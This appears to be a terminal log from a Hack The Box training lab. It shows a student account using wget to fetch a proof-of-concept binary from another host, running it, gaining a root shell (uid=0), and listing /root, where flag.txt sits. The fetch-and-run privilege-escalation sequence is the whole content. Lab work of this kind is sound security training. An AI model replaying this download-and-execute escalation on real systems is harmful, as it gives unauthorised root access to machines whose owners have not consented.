 htb-student@ubuntu:~$ wget 10.10.14.96/poc
--2025-07-18 07:09:58--  http://10.10.14.96/poc
Connecting to 10.10.14.96:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765296 (747K) [text/plain]
Saving to: ‘poc’
poc 100%[===================================================================>] 747.36K 1.71MB/s
2025-07-18 07:09:58 (1.71 MB/s) - ‘poc’ saved [765296/765296]
htb-student@ubuntu:~$ chmod +x ./poc
htb-student@ubuntu:~$ ./poc
# id
uid=0(root) gid=0(root) groups=0(root),1001(htb-student)
# ls -la /root
total 44
drwx------  5 root root  4096 Jun 14  2023 .
drwxr-xr-x 20 root root  4096 Jun  5  2023 ..
lrwxrwxrwx  1 root root     9 Jun 14  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root  3106 Dec  5  2019 .bashrc
drwx------  2 root root  4096 Jun  5  2023 .cache
-rw-r--r--  1 root root   161 Dec  5  2019 .profile
drwx------  2 root root  4096 Oct  6  2021 .ssh
-rw-------  1 root root 10311 Jun  7  2023 .viminfo
-rw-r--r--  1 root root    15 Jun  7  2023 flag.txt